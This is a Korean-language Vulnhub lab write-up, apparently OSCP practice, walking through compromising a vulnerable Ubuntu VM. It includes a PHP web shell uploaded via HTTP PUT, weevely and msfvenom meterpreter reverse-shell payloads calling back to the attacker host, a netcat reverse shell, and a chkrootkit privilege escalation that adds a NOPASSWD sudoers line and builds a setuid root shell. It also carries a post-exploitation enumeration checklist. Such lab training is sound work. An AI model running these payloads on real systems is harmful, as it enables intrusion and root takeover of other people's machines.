
[목차]
1. Information Gathering (정보수집)
2. Penetration (침투)
3. 침투에 필요한 절차 정리
1. Information Gathering (정보수집)
1) 포트 검색 :
# nmap -sV -O $ip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http lighttpd 1.4.28
: 열린 포트는 두 개

??
아무 정보도 없다
: burp + 개발자 도구로 확인해 봐도 아무것도 안나옴
2) 웹 퍼징
# dirb http://192.168.20.3 /usr/share/dirb/wordlists/big.txt
or
# wfuzz -c -w /usr/share/wordlists/wfuzz/general/common.txt --hc 404 http://192.168.20.3/FUZZ
: 숨은 /test 디렉터리 발견!! ..들어가보면..

하지만 이게 다.
정보가 더 필요함
3) http method 확인
/test 폴더에서 허용하고 있는 http method가 뭔지 확인해본다.
[방법1]
# curl -v -X OPTIONS http://192.168.20.3/test
[방법2]
# nmap 192.168.20.3 -p 80 --script http-methods --script-args http-methods.url-path='/test'
PORT STATE SERVICE
80/tcp open http
http-methods:
Supported Methods: PROPFIND DELETE MKCOL PUT MOVE COPY PROPPATCH LOCK UNLOCK GET HEAD POST OPTIONS
Potentially risky methods: PROPFIND DELETE MKCOL PUT MOVE COPY PROPPATCH LOCK UNLOCK
Path tested: /test
: PUT method를 지원한다.
특별한 인증을 요구하지 않는 이런 경우
해당 메소드를 사용해 웹 쉘을 올릴 수 있다.
[업로드 파일 확장자 필터링 점검]
# curl -v -X PUT -d "Testing 1 2 3" http://192.168.20.3/test/test.txt
# curl -v -X PUT -d "<?php phpinfo();?>" http://192.168.20.3/test/test.php

필터링 없음
2. penetration (침투)
1) php cmd 업로드
# curl -X PUT -d '<?php system($_GET["cmd"]);?>' http://192.168.20.3/test/cmd.php
(# curl -v -X PUT -d '<?php system($_GET["cmd"]);?>' http://192.168.20.3/test/cmd.php)
: 업로드 파일 클릭 후 파라미터에서 명령어 수행

(작업을 쉽게 하도록 터미널에서 수행)
피해서버에 netcat 있는지 확인 작업
# curl http://192.168.20.3/test/cmd.php?cmd=which%20nc

netcat은 있다. 배쉬쉘이 실행되는지 확인
# curl http://192.168.20.3/test/cmd.php?cmd=nc+192.168.20.4+5000+-e+%2Fbin%2Fbash
: 결과 안 나옴
2) 쉘 코드 생성 / 업로드 / 접속
[방법1]
: weevely
1. payload(공격 파일) 생성
# weevely generate password /attack/backdoor.php
2. 공격 파일 업로드
# nmap 192.168.20.3 -p 80 --script http-put --script-args http-put.url='/test/shell.php',http-put.file='/attack/backdoor.php'
3. 업로드 여부 확인
: 페이지 리로딩

파일이 업로드됨
: 업로드 경로를 확인 후 접속 시도
4. 접속
# weevely http://192.168.20.3/test/shell.php password
성공!
[방법 2]
: msfvenom로 payload 생성 > 리스너 생성 > msfconsole로 접속
1. payload 생성 :
# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.20.4 LPORT=443 -f raw > shell2.php
보통 msfvenom으로 코드를 생성하면 주석 처리가 되어있다. 꼭 들어가서 확인 후 주석 제거!
(생성 과정이 번거로우면 /usr/share/webshells/php 아래 있는 기본 내장 코드 끌어다 써도 됨)

2. 리스너 생성 :
reverse_tcp로 payload를 만들었으니
응답받을 리스너를 만들어줘야 함.
(msfconsole 들어가서 작업해줘도 무관)
# cat<<EOF>>listener.rc
> use exploit/multi/handler
> set payload php/meterpreter/reverse_tcp
> set LHOST 192.168.20.4
> set LPORT 443 (다른 포트로 하면 안 된다!)
> set ExitSession false
> exploit -j -z
> EOF
내용 확인
# cat listener.rc
3. msfconsole로 리스너 기동
# msfconsole -q -r php_meterpreter_reverse_tcp.rc

> jobs : 내용 나옴
> sessions : 내용 없음

: 리슨 상태로 대기 중...
4. 공격 파일 업로드
# nmap 192.168.20.3 -p 80 --script http-put --script-args http-put.url='/test/shell2.php',http-put.file='/attack/shell2.php'
페이지 새로고침 후 업로드 여부 확인
페이지에서 업로드된 새 파일 클릭 > 대기 중이던 리스너 자동 연결됨
> jobs : 내용 없음
> sessions : 내용 나옴
> sessions -i 1
> shell
명령어 입력
침투 성공!
[방법 3]
방법 2와 거의 동일함
터미널 3개 띄워 작업 절차 확인 쉽게 하자
: msfvenom로 payload 생성 > 리스너 기동 > 파일 업로드 > 파일 실행
터미널 1) 파일 생성
# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.20.4 LPORT=443 -f raw > try.php
터미널 2) 리스너 기동
# msfconsole -q
> use multi/handler
> set payload php/meterpreter/reverse_tcp
> set LHOST 192.168.20.4
> set LPORT 443
> exploit -j
> 대기 중
터미널 3) 파일 업로드
# nmap -p 80 192.168.20.3 --script http-put --script-args http-put.url='/test/try.php',http-put.file='try.php'
# curl -v http://192.168.20.3/test/try.php
업로드된 파일 클릭해도 무관
2) digging

$ id
필요한 경우
$ export TERM=vt100
$ export TERM=xterm-256color
$ python -c 'import pty;pty.spawn("/bin/bash")'
-정보 찾기-
$ cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
DISTRIB_CODENAME=precise
DISTRIB_DESCRIPTION="Ubuntu 12.04.4 LTS"
$ lsb_release -a
Distributor ID: Ubuntu
Description: Ubuntu 12.04.4 LTS
Release: 12.04
Codename: precise
$ grep . /etc/*-release
/etc/lsb-release:DISTRIB_ID=Ubuntu
/etc/lsb-release:DISTRIB_RELEASE=12.04
/etc/lsb-release:DISTRIB_CODENAME=precise
/etc/lsb-release:DISTRIB_DESCRIPTION="Ubuntu 12.04.4 LTS"
/etc/os-release:NAME="Ubuntu"
/etc/os-release:VERSION="12.04.4 LTS, Precise Pangolin"
/etc/os-release:ID=ubuntu
/etc/os-release:ID_LIKE=debian
/etc/os-release:PRETTY_NAME="Ubuntu precise (12.04.4 LTS)"
/etc/os-release:VERSION_ID="12.04"
$ uname -a
Linux ubuntu 3.11.0-15-generic
$ hostname
$ netstat -tul
$ netstat -antp
$ netstat -anup
$ cd /tmp
$ ls -al

$ python -m SimpleHTTPServer 443

$ bash -i

3) 공략
$ ls -al /etc/cron* (중요)

chkrootkit 패키지의 취약점이 열쇠인데
해당 패키지의 정보를 확인해보자.
$ dpkg -l | grep chkrootkit
rc chkrootkit 0.49-4ubuntu1.1 rootkit detector
* 다른 터미널 하나 띄워
chkrootkit 관련 공격 코드 있는지 검색
# searchsploit chkrootkit

: 발견
chkrootkit의 취약점을 이용하면
권한 상승이 가능한 것 같고 해당 작업,
reproduce 과정은 다음과 같단다.
1. /tmp 폴더 아래 파일의 소유권(owner)이 root가 아닌 실행 가능한 update 파일을 생성
2. UID값 0으로 chkrootkit 실행
3. /tmp/update 파일이 root로 실행됨.
[작업]
방법1) msfconsole 사용
전제 조건 :
reverse_tcp로 세션 연결이 되어있는 상황
meterpreter > background (현재 세션을 유지한 상태에서 다른 작업을 하도록 background로 돌린다)
meterpreter > use exploit/unix/local/chkrootkit
meterpreter > show options
meterpreter > set SESSION 1
meterpreter > set LHOST 192.168.20.4
meterpreter > set LPORT 8080
meterpreter > set payload cmd/unix/reverse
meterpreter > exploit
...crontab 작업 될때까지 조금 기다려야 함..
루트 접속 완료!
총 과정 :

[깃발 찾기]
완료!
방법2)
서버 내부에서 작업
1. 쉘 코드 생성
# vi root.c
int main(void) {
setgid(0); setuid(0);
system("/bin/sh");
}

취약서버 내에서 생성하려면
echo 'int main(void)' > test.c
echo '{ ' >> test.c
echo 'setgid(0);' >> test.c
echo 'setuid(0);' >> test.c
echo 'execl("/bin/sh", "sh", 0);' >> test.c
echo '}' >> test.c
2. 생성 파일 취약서버로 옮기기
$ wget http://192.168.20.4:443/root.c
3. /tmp 폴더에 update 파일 생성
$ cat << EOF >> update
> #!/bin/bash
> chown root:root /tmp/root
> chgrp root:root /tmp/root
> chmod u+s /tmp/root
> EOF
위처럼 안 될경우,
echo '#!/bin/bash' > update
echo 'chown root /tmp/test' >> update
echo 'chgrp root /tmp/test' >> update
echo 'chmod u+s /tmp/test' >> update
$ echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD:ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
$ ls -ls /etc/sudoers
4. 받은 파일 컴파일
$ gcc -o root root.c
5. update 파일 권한 부여
$ chmod +x update
6. 데일리 크론탭 실행
$ run-parts /etc/cron.daily
7. 쉘 코드 실행
$./root
[침투에 필요한 절차 정리]
####################################################
## Information Gathering ##
####################################################
### scanning #######
# nmap : nmap IP -p 80 --script http-methods --script-args http-methods.url-path='/test'
# amap
# dirb
# curl : curl -v -X OPTIONS http://192.168.20.3/test
### uploading & connecting ####
# weevely generate password /attack/backdoor.php
# curl --upload-file /path/shell.php -v --url http://$IP/path/.shell.php -O --http1.0
# curl -v -X PUT -d "<?php phpinfo();?>" http://192.168.20.3/test/test.php
# nmap 192.168.20.3 -p 80 --script http-put --script-args http-put.url='/test/shell.php',http-put.file='/attack/backdoor.php'
# weevely http://$ip/path/file.php password
$ python -c 'import pty;pty.spawn("/bin/bash")'
##################################################
## Local Server Enumeration & Privilege Escalation Script ##
##################################################
### Scan Start Time ###
$ date
### SYSTEM ####
kernel Information :
$ uname -a
$ cat /proc/version
Specifig Release Information :
$ grep . /etc/*-release
$ lsb_release -a
$ cat /etc/ debian_version
Hostname :
$ hostname
### User & Group #####
Current user/group info:
$ id
Users that have previously logged onto the system:
$ last -F
All users and uid/gid info:
$ cat /etc/passwd | awk -F/ '{print $1}'
Group memberships:
uid=0(root) gid=0(root) groups=0(root)
uid=1(daemon) gid=1(daemon) groups=1(daemon)
Super user account(s):
root
Are permissions on /home directories lax:
total 12K
drwxr-xr-x 3 root root 4.0K Mar 30 2016 .
drwxr-xr-x 22 root root 4.0K Mar 30 2016 ..
drwxr-xr-x 3 john john 4.0K Apr 12 2016 john
Root is allowed to login via SSH:
PermitRootLogin yes
### Environmental ####
Path Information:
$ echo $PATH
Available Shells(valid loigin shells) :
# cat /etc/shells
Current umask value:
$ umask
Password and storage Info:
$ cat /etc/login.defs
PASS_MAX_DAYS 9999
### JOBS/TASKS #####
cron jobs:
$ ls -l /etc/crontab
$ ls -l /etc/cron*
crontab contents:
$ cat /etc/crontab
### NETWORKING #######
Network & IP info:
$ ifconfig
Nameserver(s):
$ cat /etc/resolv.conf
Default Route:
$ netstat -nr
Listening TCP:
$ netstat -tul
$ netstat -antp
Listening UDP:
$ netstat -uul
$ netstat -anup
## SERVICES #####
Running Processes:
$ ps -ef
## SOFTWARE ##########################
Sudo version:
$sudo -V
## INTERESTING FILES #######################
/bin/nc
/bin/netcat
/usr/bin/wget
/usr/bin/gcc
Can we read/write sensitive files:
$ ls -l /etc/passwd /etc/group /etc/profile /etc/shadow
All *.conf files in /etc:
$ ls -l /etc/*.conf
Any interesting mail:
$ ls -l /var/mail
### scan COMPLETE ####
$ dpkg -l | grep chkrookit
'OSCP > Vulnahub' 카테고리의 다른 글
| 7. HackLAB-Vulnix (0) | 2021.03.16 |
|---|---|
| 6. Brainpan (0) | 2021.03.14 |
| 4. VulnOSv2 (0) | 2021.03.06 |
| 3. Stapler (0) | 2021.02.10 |
| (번외) Stapler 서버 설치 해프닝 (0) | 2021.01.23 |